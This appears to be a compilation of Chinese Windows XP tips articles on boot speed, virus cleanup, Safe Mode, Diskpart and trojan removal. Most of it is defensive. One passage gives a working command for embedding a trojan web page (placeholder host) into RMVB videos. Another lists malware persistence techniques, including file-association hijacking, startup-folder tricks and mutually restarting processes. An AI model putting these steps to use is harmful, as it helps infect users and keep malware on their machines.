计算机系统每次启动时都会自动对本地硬盘中的相关共享文件夹进行搜索和扫描,而共享文件夹的访问属性设置不同的话,那么系统扫描该目标共享文件夹的时间也会不相同;比方说,要是某一共享文件夹被设置为“只读”权限时,系统扫描该共享文件夹的时间可能只需要1毫秒,而当将共享文件夹的访问权限设置为“完全控制”时,系统扫描该共享文件夹的时间可能就需要1.5毫秒,由此可见,当开通共享文件夹的“完全控制”功能时,系统的启动速度也会受到一定程度的影响。为此,当我们不希望自己的共享资源让别人随意编辑修改时,只需要简单地将共享文件夹的属性设置为“只读”就可以了,而不要想当然地将它设置成“完全共享”,毕竟在这种访问属性下,共享文件夹的安全不但得不到保证,而且还会影响系统的启动速度。要将目标共享文件夹的“完全控制”功能屏蔽掉的话,可以按照如下步骤进行操作:
首先打开系统的资源管理器窗口,并在该窗口中找到目标共享文件夹,然后用鼠标右键单击对应文件夹图标,从其后出现的快捷菜单中选择“共享和安全”命令选项,打开到目标共享文件夹的属性设置窗口。
其次单击该属性设置窗口中的“安全”标签,打开标签设置页面,在该页面的“组或用户名称”列表框中,选中自己经常登录系统的那个特定用户帐号,例如这里笔者选择的是“ower”帐号。
接下来在对应“ower的权限”列表框中,选中“完全控制”项目,并在对应该选项的“允许”方框中取消选中状态,这样我们就能将目标共享文件夹的“完全控制”功能给屏蔽掉了,之后根据实际访问需要,开通目标共享文件夹的“读取”权限或“写入”权限,最后单击“确定”按钮,相信这么一来系统的启动速度就能更进一步了。
3、屏蔽自动搜索功能
当启动安装有Windows XP系统的计算机时,该计算机一般会自做主张地搜索局域网环境中的所有共享资源,很显然这种自做主张的“行为”也会影响计算机系统的快速启动。为了提高系统启动速度,我们可以按照如下方法将本地系统自动搜索共享资源的功能屏蔽掉:
首先打开本地系统的资源管理器窗口,单击该窗口菜单栏中的“工具”选项,从其后出现的下拉列表中单击“文件夹选项”,进入到系统的文件夹选项设置界面,单击其中的“查看”标签,打开选项设置窗口;
找到该窗口中的“自动搜索网络文件夹和打印机”选项,并将该选项前面方框中的勾号取消,再单击一下“确定”按钮,这样的话该计算机系统下次启动时就不会耗费时间去自动搜索局域网环境中的其他共享资源了,那么系统启动速度应该就会明显提升许多。
4、屏蔽自动分配功能
这里所提到的“自动分配功能”,其实指的是Windows系统在默认状态下为本地网卡设备自动分配IP地址的功能;一旦将本地网卡的IP地址设置成自动获取的话,那么计算机系统每次启动时,都会耗费一定的时间向局域网网络中的DHCP服务器申请可以使用的动态IP地址,要是访问不到DHCP服务器时,计算机系统还会尝试反复连接、访问DHCP服务器,直到访问超时为止,这么一来系统的启动速度将会受到非常严重的影响,甚至会出现系统假死状态。为了避免系统在启动过程中耗费时间去连接、访问DHCP服务器,我们只要事先为网卡设备设置好一个可以使用的静态IP地址就可以了,为网卡设备分配静态IP地址可以按照如下步骤进行操作:
首先依次单击“开始”/“设置”/“网络连接”/“本地连接”命令,直接进入到本地系统的“本地连接”属性设置界面,在该设置界面的“常规”标签页面中,选中“Internet协议(TCP/IP)”选项,并单击对应页面中的“属性”按钮,打开属性设置界面,将该设置界面中的“使用下面的IP地址”选项选中,同时为网卡设备指定一个与ADSL设备地址同处一个子网的IP地址;比方说,ADSL设备的IP地址一般为“192.168.1.1”,那么我们就可以将网卡IP地址设置为“192.168.1.11”,同时将子网掩码地址设置成“255.255.255.0”,网关地址设置为“192.168.1.1”。
接下来再将“使用下面的DNS服务器地址”选中,然后将本地ISP的真实DNS服务器IP地址填写在这里,比方说,ISP真实的DNS地址要是为“61.172.7.1”时,那我们就可以将该地址填写在这里,同时单击一下“确定”,以便将上面的IP地址参数保存起来,相信这么一来计算机系统日后就不需要在启动的时候花时间访问DHCP服务器了,那么系统启动速度肯定会更上一层楼的。
5、屏蔽网络映射功能
为了方便每次开机后就能快速访问到对方计算机中的共享文件夹,许多人往往会通过网络映射功能将对方的共享文件夹映射成本地计算机中的一个磁盘分区。这种方式虽然给共享访问带来了很大方便,但是它给系统的启动带来了不小的影响,毕竟系统在每次启动时都需要耗费时间去搜索、扫描、连接对方共享文件夹,实际上我们并不是每次开机时都需要访问对方共享文件夹,很明显随意开通共享文件夹的网络映射功能,会严重拖慢计算机系统的启动速度。
为了让系统启动速度不受影响,我们可以按照如下操作步骤将本地计算机中暂时不用的网络映射连接断开:
首先用鼠标双击系统桌面中的“我的电脑”图标,在其后弹出的窗口中单击菜单栏中的“工具”项目,从随后出现的下拉菜单中执行“断开网络驱动器”命令,之后选中其中一个暂时不用的网络驱动器分区盘符,再单击“确定”按钮就可以了。
当然,我们也可以直接使用“net use”命令实现断开网络映射连接的目的,在使用这种方法屏蔽网络映射功能时,只需要先打开系统的运行对话框,并在其中执行“cmd”字符串命令,将系统界面切换到MS-DOS命令行状态;接着在DOS提示符下执行“net use x: /del”字符串命令,就能将网络磁盘分区为“X”的网络映射连接断开了,要想快速地将本地计算机中所有的网络映射连接断开的话,只需要执行“net use * /del”字符串命令就可以了。
Read More......
现在虽然有众多的杀毒软件和防火墙供大家作为电脑的保护,但新病毒和木马,加上黑客人工的入侵方式,电脑中毒的情况还是很普遍。尤其是上网的用户,一不留意就会中招。如何防止中毒的技巧文章,大家已经看得很多了。那么万一中毒了,该如何处理呢?下面就谈谈中毒后的一些紧急处理措施:
一、正在上网的用户,发现异常应首先马上断开连接
如果你发现IE经常询问你是否运行某些ACTIVEX控件,或是生成莫明其妙的文件、询问调试脚本什么的,一定要警惕了,你可能已经中招了。典型的上网被入侵有两种情况:
1、是浏览某些带恶意代码的网页时候被修改了浏览器的默认主页或是标题,这算是轻的;还有就是遇到可以格式化硬盘或是令你的windows不断打开窗口,直到耗尽资源死机——这种情况恶劣得多,你未保存和已经放在硬盘上的数据都可能会受到部分或全部的损失。
2、是黑客的潜在的木马发作,或是蠕虫类病毒发作,让你的机器不断地向外界发送你的隐私、或是利用你的名义和邮件地址发送垃圾,进一步传播病毒;还有就是黑客的手工入侵,窥探你的隐私或是删除破坏你的文件。
处理办法:马上断开连接,这样能将自己的损失降低的同时,也避免了病毒向更多的在线电脑传播。请先不要马上重新启动系统或是关机,进一步的处理措施请参看后文。
二、中毒后,应马上备份转移文档和邮件等
中毒后运行杀毒软件清除是不在话下的了,但为了防止杀毒软件误杀或是删掉你还处理完的文档和重要的邮件,你应该首先将它们转移备份到其他储存媒体上。有些长文件名的文件和未处理的邮件要求在windows下备份,所以第一点这里笔者建议您先不要退出windows,因为病毒一旦发作,可能就不能进入windows了。
不管这些文件是否带毒了,你都应该备份,用标签纸标记为待查即可。因为有些病毒是专门针对某个杀毒软件设计的,一运行就会破坏其他的文件,所以先备份是以防万一的措施。等你清除完硬盘内的病毒后,再来慢慢分析处理这些额外备份的文件较为妥善。
三、需要在windows下先运行一下杀CIH的软件(即使是带毒环境)
如果是发现了CIH病毒的,要注意不能完全按平时报刊和手册建议的措施,先关机、冷启动用系统盘来引导再杀毒,应在带毒的环境下也运行一次专杀CIH的软件。这样做,杀毒软件可能会报告某些文件在受读写保护无法清理,但带毒运行的实际目的不在于完全清除病毒,而是在于把CIH下次开机时候的破坏减到最低,以防它再次开机破坏主板的BIOS硬件,那么就会黑屏,让你的下一步杀毒无法进行。
四、需要干净的DOS启动盘和DOS下面的杀毒软件
到现在,就应该按很多杀毒软件的标准手册去按步就班地做,即关机后冷启动,用一张干净的DOS启动盘引导是不能少的了;另外由于中毒后可能windows已经被破坏了部分关键文件,会频繁地非法操作,所以windows下的杀毒软件可能会无法运行。所以请你也准备一个DOS下面的杀毒软件来以防万一。
即使能在windows下运行杀毒软件的,也请用两种以上工具交叉清理。在多数情况下windows可能要重装,因为病毒会破坏掉一部分文件让系统变慢或出现频繁的非法操作。比如即使杀了CIH,微软的OUTLOOK邮件程序也是反应较慢的。建议不要对某种杀毒软件带偏见,由于开发时候侧重点不同、使用的杀毒引擎不同,各种杀毒软件都是有自己的长处和短处的,交叉使用效果较理想。
五、如果有GHOST和分区表、引导区的备份,用之来恢复一次最保险
如果你在平时作了windows的GHOST备份,用之来镜像一次,得到的操作系统是最保险的。这样连潜在的未杀光的木马程序也顺便清理了,当然,这要求你的GHOST备份是绝对可靠的,呵呵,要是作GHOST的时候把木马也“备份”了就.....
六、再次恢复系统后,更改你的网络相关密码
包括登录网络的用户名、密码,邮箱的密码和QQ的等等,防止黑客已经在上次入侵过程中知道了你的密码。另外因为很多蠕虫病毒发作会向外随机发送你的信息,所以适当的更改是必要的。
Read More......
最近自己和身边朋友都分别因为聊天或浏览网页时,被引导点击某个网址,知情或不知情的下载了某个小程序后,导致IE主页被强迫连接到不同网站。在上论坛寻求帮助的时,发现还有很多朋友遇到此问题,虽然起因和连接网站不同,但现象和手法近似。所以总结了一套方法,和大家一起研究,希望不在受这种恶意程序骚扰!
第一
右键点击IE浏览器,打开属性检查internet选项设置 主页 项是否被修改,如果是请改为空白页,并清空IE的临时文件夹。
第二
升级 瑞星杀毒软件 至最新版,查杀内存中是否有病毒运行(只查杀内存即可)。
第三
在开始菜单中的 运行 项中输入msconfig命令调出 系统配置实用程序 ,检查 启动 项(2000系统可以从XP系统拷贝MSCONFIG.EXE使用,也可以使用第三方软件查看,如WINDOWS优化大师)。记录每个不明启动项的文件名及所在路径,并取消这些自启动项。
第四
CTRL+ALT+DEL 打开 任务管理器 ,检查 进程 中是否有和启动项中同名的的程序在运行,尝试结束该进程!(注意,该名称很可能与某些系统程序同名,即恶意攻击程序伪装成系统进程运行。也许会有两个同名进程存在,这很可能就是你要找的凶手。)
附:已知伪装进程
英文文件名 taskmgr.exe 中文名 任务管理器
现象:两个同名进程同时运行,基本无法分辨。但结束正确进程会关闭任务管理器,而结束假冒进程则可暂时解决IE自动连接问题!
第五
按照在启动项里所找到的文件路径,查找你刚刚你所结束的可以进程的文件。打开我的电脑,在窗口上方菜单中依次打开 工具——文件夹选项——查看,点选 显示所有文件和文件夹 项,同时取消 隐藏受保护的操作系统文件 前的对勾,以便完全检查所有文件。(注意,已知恶意程序均为深度隐藏,98系统下需打开显示隐藏文件功能,2000、XP系统下必须同时取消隐藏受保护的操作系统文件功能)
第六
找到目标文件后,请右键该文件查看属性。注意其创建时间和修改时间,多数病毒文件这两个时间都会一致或相差较小,这个时间就是你中招的时间。还有,请将查看设置为 详细信息 检查是否在该文件夹下还有同时间创建的文件,病毒有可能伪装成影音或其他格式的文件,不要被它迷惑更不要点击运行它。马上原地将它们压缩,改为其他名称,这样以来可以解除威胁,二来可以防止误删除系统文件。(如果提示你该程序正在运行,你可以重起机器后连续按F8键进入安全模式,然后压缩)当然,如果你可以确认是病毒,最好直接删除~
第七 使用开始菜单中的 搜索 功能在硬盘上完全查找你发现的可以文件,看是否在其他位置还有该文件副本一并删除。(笔者所遭遇的恶意程序就是在伪装成 任务管理器 的同时又伪装成notepad.exe记事本程序,并使得所有记事本文件都会通过它打开,也就是说你打开某个记事本文件的同时恶意程序会再度运行。)另外,请手动检查windows文件夹下是否存留同名病毒文件,还有windows下的system和system32文件夹也要仔细检查,笔者发现最近的病毒都将自身副本加入了上述三个文件夹中,如果清楚不干净很可能死灰复燃!
第八
重新启动你的电脑,连线上网打开IE,看看是否已经恢复正常。如果不行请再次按上述方法更详细的分析一下,看看是否有遗漏。
第九
问题解决不要高兴的太早,这种恶意程序引导的网站很有可能带有病毒会木马程序。请将杀毒软件升级至最新版本进入安全模式完全查杀一遍,保证安全!
以上是本人根据自己的实际情况所总结的经验,望能给同样问题的以帮助。另外,还是提醒大家不要被好奇心驱使,去点击陌生网址或接收不明文件~
Read More......
经常使用电脑的人可能都听说过,当电脑出了故障时,Windows会提供一个名为“安全模式”的平台,在这里用户能解决很多问题--不管是硬件(驱动)还是软件的。然而你会使用这个安全模式么?今天我们就来带您认识一下它的真面目。
初识安全模式
要进入安全模式,只要在启动时不停地按F8,就会出现选项菜单,再用键盘上的上下光标键进行选择即可进入不同的启动模式。选项菜单包括了以下几个:
1.安全模式
只使用基本文件和驱动程序。如鼠标(USB串行鼠标除外)、监视器、键盘、硬盘、基本视频、默认系统服务等,但无网络连接。
如果采用安全模式也不能成功启动计算机,则可能需要使用恢复控制台功能来修复系统。
2.带网络连接的安全模式
在普通安全模式的基础上增加了网络连接。但有些网络程序可能无法正常运行,如MSN等,还有很多自启动的应用程序不会自动加载,如防火墙、杀毒软件等。所以在这种模式下一定不要忘记手动加载,否则恶意程序等可能会入侵在你修复电脑的过程中。
3.带命令行提示符的安全模式
只使用基本的文件和驱动程序来启动,在登录之后,屏幕上显示命令提示符,而非Windows图形界面。
说明:在这种模式下,如果你不小心关闭了命令提示符窗口,屏幕会全黑。可按下组合键Ctrl+Alt+Del,调出“任务管理器”,单击“新任务”,再在弹出对话框的“运行”后输入“C:\WINDOWS\explorer.exe”,可马上启动Windows XP的图形界面,与上述三种安全模式下的界面完全相同。如果输入“c:\windows\system32\cmd”也能再次打开命令提示符窗口。事实上,在其它的安全模式甚至正常启动时也可通过这种方法来启动命令提示符窗口。
4.启用启动日志
以普通的安全模式启动,同时将由系统加载(或没有加载)的所有驱动程序和服务记录到一个文本文件中。该文件称为 ntbtlog.txt,它位于 %windir% (默认为c:\windows\)目录中。启动日志对于确定系统启动问题的准确原因很有用。
5.启用VGA模式
利用基本VGA驱动程序启动。当安装了使Windows不能正常启动的新视频卡驱动程序时,这种模式十分有用。事实上,不管以哪种形式的安全模式启动,它总是使用基本的视频驱动程序。因此,在这些模式下,屏幕的分辨率为640×480且不能改动。但可重新安装驱动程序。
6.最后一次正确的配置
使用Windows上一次关闭时所保存的注册表信息和驱动程序来启动 。最后一次成功启动以来所作的任何更改将丢失。因此一般只在配置不对(主要是软件配置)的情况下,才使用最后一次正确的配置。但是它不能解决由于驱动程序或文件被损坏或丢失所导致的问题。
7.目录服务恢复模式
这是针对服务器操作系统的,并只用于恢复域控制器上的SYSVOL目录和Active Directory目录服务。
8.调试模式
启动时通过串行电缆将调试信息发送到另一台计算机。
如果正在或已经使用远程安装服务在您的计算机上安装 Windows,则您可以看到与使用远程安装服务还原或恢复系统相关的附加选项。
现实应用
1.笔者过去用的是一款旧显示器,又是初学者,初学者最爱干的是什么,换点墙纸,设一下分辨率也觉得很有成就感,没想到误将分辨率和刷新率调得太高,下次启动时屏幕花屏,害得的重新安装了操作系统才算了事。
现在想起来那时也真的傻瓜可爱,只要将其重启到安全模式(前四种模式都行)下,删除显卡驱动程序,再重启电脑即可,重启(正常启动)时,系统会自动扫描显卡并安装驱动程序,屏幕即可恢复正常显示。
还有些问题也可用这种方法来处理,比如Windows XP会自动识别硬件并安装驱动程序,但有时总是老眼昏花,而且在设备管理器下不会显示出错信息。但就是工作不正常,如上不了网(网卡驱动有错)、屏幕显示不对(显卡驱动有错)等,也可在安全模式重新安装驱动程序。
2.揪出恶意的自启动程序或服务
如果电脑出现一些莫明其妙的错误,比如上不了网,按常规思路又查不出问题,可启动到带网络连接的安全模式下看看,如果在这里能上,则说明是某些自启动程序或服务影响了网络的正常连接。
可在带网络连接的安全模式下,用带重定向的命令提示符工具TaskList >d:\Anquan.txt将当时的进程记录到D:盘根目录下的文本文件 Anquan.txt中。接着,以正常的方式启动电脑,将Anquan.txt中记录到的进程与此时的进程进行比较,你会发现此时的进程要多得多,请逐个结束多出来的进程,并检查网络连接是否正常。如果结束到某一进程时网络连接正常了,则说明就是刚结束的进程就是罪魁祸首。查出后,可删除与进程相关的可执行文件。但还要注意的是,由于它是自动运行的,强行删除后,可能会引起启动时报“找不到某文件”的错误,还得将其与自启动有关的设置全部清除,包括“系统配置实用程序”的“启动”、“Win.ini”下的内容、注册表下的内容、启动脚本下的内容、“开始”菜单“启动”下的内容等。
3.调整分区
有一次,笔者带着本本儿出差,途中想处理一下下车即用的报表文件,可本本儿偏不争气,启动时报分区错误。天啊,出门在外的,又没带任何工具软件,好在天无绝人之路,还能启动到安全模式下——有法了,命令行工具Diskpart能胜任分区魔术师的一切工作(可能还少有朋友听说吧)。Diskpart功能非常强大,它工作于一个集成的环境,输入Diskpart后,显示图1所示的专用提示符即Diskpart>(注意:这不是一个路径),在这一环境下可输入很多与之相关的同时也是它的专用子命令。下面就来演示分区的扩容功能。
说明在先:以下的操作是在台式机上记录下来的。
①启动到带命令提示符的安全模式下,输入命令Diskpart。再输入list partition 显示一下分区,显然,其中有两个主分区、两个扩展分区。
②输入“Select Parttition 3”使第3分区(5004MB的那个),使该分区具有焦点属性。再输入“Delete Partition”即可删除该分区。请将图3第1、2两个“List partition”命令后的值进行比较,不难看出,原分区3确实已被删除了。
③输入“Select partition 1”使其具有焦点属性,再输入“Extend”,刚才被删除分区所空出来的末分配空间就能自动添加到第1分区中去。
为分区扩容,这可是分区魔术师的专利,“diskpart”也能实现,看来,Windows Server 2003不支持分区魔术师是有道理的。再输入“List partition”可观察到第1个分区的容量变化情况。
说明:将带有焦点的分区扩展为最邻近的未分配空间时。对于普通分区,未分配的空间必须在同一磁盘上,并且必须接着带有焦点的分区。
如果要被扩容的分区是NTFS格式,扩容后不会丢失任何数据。如果是非 NTFS 的文件系统格式,此命令就会失败,但不会对分区作任何更改也不会破坏数据。不能扩展当前系统分区或启动分区,也不能对包含页面文件的分区进行扩容。从图中可看出,我的电脑中有两个主分区,分区5才是活动分区。不然,不能对分区1进行扩容操作。
语法:extend [size=n]
参数说明: size=n :添加到当前分区的空间大小 (MB)。如果不指定大小,磁盘就扩展为占用所有最邻近的未分配空间。
④不管对硬盘分区做了什么样的改动,包括创建、删除、扩容等,都用不着重新启动电脑即可生效(这是分区魔术师不能做到的),但在“我的电脑”却看不到这些分区,这是为什么呢,原来,还没为其指定驱动器号(也就是盘符),怎样指定盘符呢?下面以为第一个分区指定盘符为例进行说明。
使第1个分区具有焦点属性,再输入命令“Assign”,Diskpart就会自动为其分配一个。当然也可用命令“Assign Letter=X”来手动指定,手动指定时,不能与已存在的盘符如C等相同。经过这样的处理后,就能在“我的电脑”下查看到这些分区了。
⑤将分区5设为活动分区,先用Select Parttition 5使其具有焦点属性再用Active激活即可。最后输入Exit,退出Diskpart集成环境,让电脑自动重启。
说明:如果用惯了DiskPart,你就会觉得它的设计很符合人们的思维习惯,一般是先指定焦点,再进行操作,操作过程中还可随显示分区状态以便掌握进度。输入Help可查看到所有的子命令,输入有错时,它还会自动列出子命令列表及简要说明,将你引导到正路上来。另外,安装Windows 2003后,大家最熟悉的分区魔术师(非服务器版)不能正常运行,使用Diskpart确实是一个不错的选择。
如前所述,在Diskpart下进行任何操作前都必须指定焦点,即指明对哪一对象进行操作,这一方面使的我的操作逻辑清楚,但另一方面,如果对误指定了焦点又执行了破坏性的命令,如删除分区等,会造成无可挽回的损失。所以,请随时用List命令查看各分区状态,焦点分区前有一个星号(*)标志。
此外,你还可以借助安全模式来完成病毒的清除工作。比如有的杀毒软件能报告病毒但却不能清除甚至隔离、删除,遇到这种情况,可启动到安全模式下尝试删除这些病毒文件。当然,这里我们也只是介绍了一些比较常见的安全模式用途,算是抛砖引玉吧,希望各位能够在实际的电脑使用中,逐步体验其更多的便捷之处。
Read More......
最近来子常常收到一些读者的消息,说是从网上下载的许多RMVB影片,在播放时常常会自动弹出一些广告网页窗口,甚至有一些是木马网页。有不少读者打开了网页木马而中招,因此向来子抱怨,为什么不介绍一下如何清除RMVB影片中的弹出窗口。本期文章就向读者介绍一下这方面的知识,还大家的视频文件一个清白……
一、在RMVB视频中加入网页木马
在清除RMVB视频中的网页木马时,我们先简单介绍一下如何在其中加入网页木马。
步骤一:准备网页木马
如何制作网页木马就不多说了,本栏目已经介绍得太多了,这里假设网页木马地址为“http://www.xxx.com.cn/muma.html”。
步骤二:制作媒体信息文件
通过向RMVB影片中添加剪辑信息,可在视频播放时打开指定的木马网页。用记事本新建一个文本文件“muma.txt”,文件内容为:“u 00:01:00 00:01:00 http://www.xxx.com.cn/muma.html”,表示视频播放到1分钟时就自动打开指定的网页木马页面。
步骤三:将网页木马加入RMVB视频
下载安装“HelixProducerPlus9”程序,打开一个命令提示符窗口,执行如下命令即可将网页木马加入指定的RM视频中:
“"C:\Program Files\Real\Helix Producer Plus\RealMediaEditor\rmevents.exe" -i c:\龙虎门.rmvb -e xinxi.txt -o C:\龙虎门2.rmvb”
二、清除视频中的木马
要防范上面这类夹带了网页木马的RMVB文件,在播放前,只要去掉视频剪辑信息中的网页资料就可以解决问题了,方法很简单。
1.利用Helix Producer Plus去除网页木马
如果电脑中安装有软件“Helix Producer Plus”,可利用该软件来清除视频中夹带木马的剪辑信息。
首先用记事本建立一个名为“1.txt”的空白文本文件,然后在命令提示符窗口中执行如下命令:
“"C:\Program Files\Real\Helix Producer Plus\RealMediaEditor\rmevents.exe" -i C:\龙虎门.rm -e 1.txt -o C:\龙虎门2.rmvb”
命令执行后,就可以将原有RM视频中的剪辑信息覆盖,也就间接的清除了木马。
2.自动过滤木马——Real媒体过滤器
“realfilter.exe”(Real媒体过滤器)是一个解决RMVB视频网页木马问题的小工具,无需安装Helix Producer Plus,使用非常的方便。运行程序后,点击“源文件”按钮,指定要清除网页木马的RMVB视频文件;然后在“另存为”中指定保存路径,最后点击“开始过滤”按钮,即可开始清除Real视频中的各种网页木马和广告信息了。
如果设置了“显示过滤进度”项,那么可以看到“realfilter.exe”实际上是调用了Helix Producer Plus的“rmevents.exe”插件程序进行过滤清除的,在弹出的命令窗口中可以看到清除过滤进度。清除完毕后,弹出完成提示对话框,并显示清除了视频中的多少信息及文件减小的体积,现在得到的就是一个去掉木马网页或广告的干净视频了。
Read More......
iexplore.exe是Microsoft Internet Explorer的主程序。这个微软Windows应用程序让你在网上冲浪,和访问本地Interanet网络。这不是纯粹的系统程序,但是如果终止它,可能会导致不可知的问题。iexplore.exe同时也是Avant网络浏览器的一部分,这是一个免费的基于Internet Explorer的浏览器。注意iexplore.exe也有可能是Trojan.KillAV.B病毒,该病毒会终止你的反病毒软件,和一些Windows系统工具,该进程的安全等级是建议删除。
这个东西可以说是病毒,也可以说不是病毒。
因为微软的浏览器就是IEXPLORE.EXE,但是它一般情况随系统被安装在C:\Program Files\Internet Explorer下面。那么,如果发现这个文件是在这个目录下面的,一般情况不是病毒,当然,不包括已经被感染了的情况;还有一种情况,就是IEXPLORE.EXE在C:\WINDOWS\system32\下面,那么这个十有八九都是病毒。
系统进程--伪装的病毒 iexplore.exe
Trojan.PowerSpider.ac 破坏方法:密码解霸V8.10。又称“密码结巴”。偷用户各种密码,包含:游戏密码、局域网密码、腾讯QQ账号和密码、POP3 密码、Win9x缓存密码及拨号账号等等。这个木马所偷密码的范围很广,对广大互联网用户的潜在威胁也巨大。
现象:
1、系统进程中有iexplore.exe运行,注意,是小写字母;
2、搜索该程序iexplore.exe,不是位于C盘下的PROGRAMME文件夹,而是WINDOWS32文件夹。
解决办法:
1、到C:\\WINDOWS\\system32下找到ixplore.exe 和 psinthk.dll 完全删除之。
2、到注册表中,找到HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion \\Run “mssysint”= iexplore.exe,删除其键值。
Read More......
第一招:利用系统启动文件
1 注册表 CurrentUser \ SoftWare \ Microsoft \ Windows \ CurrentVersion \ 下的所有run有关的子键
2 注册表 LocalMachine \ SoftWare \ Microsoft \ Windows \ CurrentVersion \ 下的所有run有关的子键
3 注册表 CurrentUser \ SoftWare \ Microsoft \ Windows NT \ CurrentVersion \ 键名为load的字符型数据
4 注册表 LocalMachine \ SoftWare \ Microsoft \ Windows NT \ CurrentVersion \ 键名为load的字符型数据
第二招:关联类型文件使木马运行
在业内著名的木马冰河就是这样启动的,它关联的是exe类型的文件,方法如下:(以下方法是我在我的win2003中测试通过的)
注册表 ClassRoot 下的.exe 文件打开方式为exefile,我们就找到exefile子键,然后exefile该键下有一个shell子键,在shell子键下有open子键,在open下有command子键,command里有default键,value为"%1" %* 我们把它改变为 木马路径 "%1" %* 就可以了
当然win2000 或 win98中是不一样的 我刚才测试了 冰河作者看来也是心狠手辣啊
第三招:文件捆绑使木马运行
捆绑和关联文件不同,关联是修改注册表,但捆绑类似于病毒的“感染”,就是把木马的进程感染到其他的执行文件上,业内著名木马“网络公牛 - Netbull”就是利用这种方法进行启动。
网络公牛服务端名称newserver.exe,运行后自动脱壳到c:\windows\system\checkdll.exe目录下,下次开机自动运行,同时服务端在运行时会自动捆绑以下文件:
win9x: notepad.exe write.exe regedit.exe winmine.exe winhelp.exe
winnt: notepad.exe regedit.exe reged32.exe drwtsn32.exe winmine.exe
并且自动搜索系统启动项程序,捆绑之。比如qq.exe realplay.exe
除非把以上文件全部删除,否则无法清除,但系统文件删除后系统就无法正常运行,所以大多数人只能重装系统。确实牛。
第四招: 进程保护
两个木马进程,互相监视,发现对方被关闭后启动对方。技术其实不神秘,方法如下:
while (true)
{
System.Threading.Thread.Sleep(500);
//检查对方进程是否关闭,关闭的话再打开。
}
第五招:巧用启动文件夹
开始菜单的启动文件夹内的文件在系统启动后会随系统启动,假如将一个exe文件或exe文件的快捷方式复制到启动文件夹内,太明显,但设置隐藏属性后不会被系统启动。
有一个办法,将启动文件夹改名为启动a,并将该文件隐藏,然后再新建一个启动文件夹,将原启动文件夹内的所有内容复制到新建的启动文件夹,这样就可以了。(其实系统还是会启动原来的启动文件夹内的内rogn,也就是现在被改为"启动a"的文件夹,而现在我们新建的"启动"文件夹只是一个摆设而已,因为在这里的"启动a"对应着注册表local_machine\software\microsoft\windows\currentversion\explorer\startmenu内的common startup键值,当我们更该原来系统的启动文件夹的名字为"启动a"的时候该键值也会改为“C:\Documents and Settings\All Users\开始\Programs\启动a”)
另外可在local_machine\software\microsoft\windows\currentversion下建立RunServices子键来实现自启动,和run不同,run是系统启动后加载,runservices是系统登录时就启动
在系统根目录下放置Explorer.exe文件,在Explorer.exe文件中去启动正常的Explorer.exe文件,可以在C盘和D盘下都放上。
Read More......
随着不限时宽带的普及,为了方便BT下载,很多朋友都爱24小时挂机。全天候的在线,这给一些病毒、木马“入侵”系统带来了极大便利,他们可以在半夜入侵我们的电脑,肆意为非作歹。近日笔者在帮助一位朋友杀毒的时候,就遭遇一个“无法删除的病毒”,下面将查杀经验与大家共享。
1.惊现病毒。朋友的电脑安装的是Windows XP专业版,近来常常彻夜开机用BT下载电影,没想到在一次开机的时候,Norton就报告在下发现病毒“exporer.exe”,不过使用Norton扫描后,虽然可以发现病毒,但Norton提示无法隔离和删除病毒文件。
2.查杀。一般来说,病毒如果无法被直接删除,大多是由于病毒进程在运行导致的,打开任务管理器,找到病毒进程“exporer.exe”顺利将其终止,按照Norton提供病毒文件路径,找到病毒文件后,按住Shift键右击选择“删除”,奇怪的是系统却提示无法删除文件,再次打开任务管理器,我已经确信病毒进程被终止了,而且也不是在写保护状态,为什么无法删除?我试图把文件夹删除,但同样遭到系统拒绝,重启电脑多次仍然是同样的结果。
后来笔者在查看“exporer.exe”属性(看看文件生成日期和大小,以便搜索一下病毒还有没有同伙)时,意外发现属性窗口还有一个“安全”标签,点击后可以看到在用户权限列表“特别权限”的拒绝选项被打上小勾,会不会是文件权限不够导致无法删除?单击的“高级”按钮,在弹出的窗口我看到一个“拒绝删除”的权限,单击“编辑”终于看到文件无法删除的真正原因了,原来当前用户的删除权限被施毒者设置为拒绝了,但是却允许“读取和运行,取消拒绝的权限后,返回文件属性窗口,勾选“允许完全控制”,单击“确定”退出后顺利删除“exporer.exe”。
小提示
文件(夹)属性“安全”标签只会在NTFS格式的分区出现,如果看不到此标签,打开我的电脑,单击“工具→文件夹选项→查看”,然后在高级设置选项下去除“简单文件共享(推荐)”前的小勾。
笔者在删除“exporer.exe” 后试图删除文件夹,遭到系统拒绝后,通过查看文件夹的“安全”属性,同样可以发现删除权限(删除子文件夹及文件、删除)被拒绝了,同上,取消这个限制后顺利把病毒“扫地出门”。对于文件(夹),如果是由于权限原因被拒绝操作,一般将权限设置为“完全控制”即可。
小技巧
(1)权限是可以继承的,有时候打开某个文件安全属性标签后,可能在图4不会有“拒绝删除”权限,但是如果它的父文件夹设置了“拒绝删除子文件夹及文件”,该文件还是无法被删除的,解决方法是将文件权限设置为完全控制。
(2)文件权限是和文件所有者相关联的,对于办公室多帐户电脑,一些别有用心的人可能还会将木马和用户对应起来(以针对电脑操作水平较低帐户,警惕性不高易于窃取资料),如果发现木马毒会和对应帐户关联,即有些用户登录后木马会运行,而有些则不会(木马文件权限被设置为禁止读取和删除),这时可以用系统管理员身份登录,强行将木马文件所有者更改为当前用户,然后设置为完全控制将木马删除。
(3)一点经验。Windows XP/2000的文件(夹)权限,是系统一项特殊功能,它允许灵活设置不同用户的不同权限,一些牧马者通过将病毒程序文件设置为允许“读取和运行”、拒绝“删除”,从而实现更好的“自我保护”。由于更改文件权限操作比较复杂,施毒者一般要在宿主机上亲自操作,对于喜爱全天候挂机的朋友,安装一款防护能力较好的防火墙,关闭一些不必要端口,可以有效防止此类病毒的袭击,如果发现病毒无法删除,在终止进程情况下,大家一定要看看文件权限是否被更改了。
Read More......
很多对安全知识了解不多的菜鸟们,在计算机中了“木马”之后就束手无策了。虽然现在市面上有很多新版杀毒软件都可以自动清除大部分“木马”,但它们并不能防范新出现的“木马”程 序。因此,查杀木马,最关键的还是要知道“木马”的工作原理。相信你看了这篇文章之后,就会 成为一名查杀“木马”的高手了。
“木马”程序会想尽一切办法隐藏自己,主要途径有:在任务栏中隐藏自己,这是最基本的办法。只要把Form的Visible属性设为False,ShowInTaskBar设为False,程序运行时就不会出现在任务栏中了。在任务管理器中隐形:将程序设为“系统服务”可以很轻松地伪装自己。当然它也会悄无声息地启动,黑客当然不会指望用户每次启动后点击“木马”图标来运行服务端,“木马”会在
每次用户启动时自动装载。Windows系统启动时自动加载应用程序的方法,“木马”都会用上,如:启动组、Win.ini、System.ini、注册表等都是“木马”藏身的好地方。
